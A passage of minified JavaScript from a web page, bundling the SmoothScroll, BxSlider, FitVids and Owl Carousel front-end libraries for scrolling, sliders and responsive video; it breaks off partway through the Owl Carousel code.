  // Licensed under the terms of the MIT license.

  // People involved
  //  - Balazs Galambosi (maintainer)  
  //  - Michael Herf     (Pulse Algorithm)

  !function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




  /**
  * BxSlider v4.1.2 - Fully loaded, responsive content slider
  * http://bxslider.com
  *
  * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
  * Written while drinking Belgian ales and listening to jazz
  *
  * Released under the MIT license - http://opensource.org/licenses/MIT
  */
  !function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport">'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+""}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+""),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+""),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+""),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+""),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
  //]]>
  </script> 
  <script type="text/javascript">

  //<![CDATA[
  (function($){$.fn.fitVids=function(options){var settings={customSelector:null}
  var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='­<style> \
  .fluid-width-video-wrapper { \
  width: 100%; \
  position: relative; \
  padding: 0; \
  } \
  \
  .fluid-width-video-wrapper iframe, \
  .fluid-width-video-wrapper object, \
  .fluid-width-video-wrapper embed { \
  position: absolute; \
  top: 0; \
  left: 0; \
  width: 100%; \
  height: 100%; \
  } \
  ';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
  return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
  var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
  var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
  $this.wrap('<div class="fluid-width-video-wrapper">').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
  //]]>
  </script> 
  <script type="text/javascript">

  //<![CDATA[



  /**
  * Owl Carousel v2.2.1
  * Copyright 2013-2017 David Deutsch
  * Licensed under  ()
  */
  !function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var 